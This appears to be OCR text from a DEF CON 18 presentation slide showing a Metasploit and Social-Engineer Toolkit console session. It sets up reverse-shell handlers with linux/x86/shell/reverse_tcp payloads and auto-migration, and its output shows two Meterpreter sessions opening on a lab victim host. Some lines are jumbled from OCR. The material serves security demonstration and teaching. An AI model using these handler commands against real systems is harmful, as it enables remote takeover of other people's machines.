 root@bt: /pentest/exploits/set - Shell - Konsole
Session Edit View Bookmarks Settings Help
resource (src/program_junk/meta_config)> set ExitOnSession false
[*] Started reverse handler on 172.16.32.129:443
ExitOnSession => false
[*] Starting the payload handler...
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
resource (src/program_junk/meta_config)> use exploit/multi/handler
resource (src/program_junk/meta_config)> set PAYLOAD linux/x86/shell/reverse_tcp
PAYLOAD => linux/x86/shell/reverse_tcp
resource (src/program_junk/meta_config)> set LHOST 172.16.32.129
LHOST => 172.16.32.129
resource (src/program_junk/meta_config)> set LPORT 8081
LPORT => 8081
resource (src/program_junk/meta_config)> set ExitOnSession false
ExitOnSession => false
[*] Started reverse handler on 172.16.32.129:8080
resource (src/program_junk/meta_config)> set AutoRunScript migrate -f
[*] Starting the payload handler...
AutoRunScript => migrate -f
resource (src/program_junk/meta_config)> exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.32.129:8081
[*] Starting the payload handler...
msf exploit(handler) >
[*] Sending stage (748032 bytes) to 172.16.32.194
[*] Sending stage (748032 bytes) to 172.16.32.194
[*] Meterpreter session 1 opened (172.16.32.129:443 -> 172.16.32.194:49239) at Sun Aug 01 15:36:17
-0400 2010
[*] Meterpreter session 2 opened (172.16.32.129:443 -> 172.16.32.194:49240) at Sun Aug 01 15:36:17
-0400 2010
msf exploit(handler) >
Shell
root@bt: /pente
1 2 15:36
DEFCON
18
TRACK 2
DEFCON
DEF
CON
e18hteen